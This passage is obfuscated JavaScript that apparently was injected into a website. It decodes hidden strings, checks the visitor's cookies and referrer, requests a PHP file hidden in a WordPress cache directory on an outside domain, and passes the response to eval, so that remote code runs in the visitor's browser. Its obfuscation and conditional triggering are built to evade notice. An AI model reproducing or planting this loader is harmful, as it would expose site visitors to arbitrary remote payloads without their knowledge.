T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//tenimage.es/nueva-coleccion/wp-content/cache/supercache/tenimage.es/nueva-coleccion/author/mon/mon.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};